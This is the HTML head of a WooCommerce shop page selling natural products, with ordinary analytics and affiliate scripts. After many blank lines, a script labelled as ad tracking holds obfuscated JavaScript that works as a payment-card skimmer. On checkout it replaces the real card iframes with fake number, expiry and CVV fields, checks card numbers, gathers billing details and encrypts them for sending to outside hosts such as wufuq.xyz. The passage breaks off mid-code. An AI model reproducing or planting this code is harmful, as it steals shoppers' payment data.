<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"-180","site_url":"https:\/\/produtosnaturaistiagorocha.com.br","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/1736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const 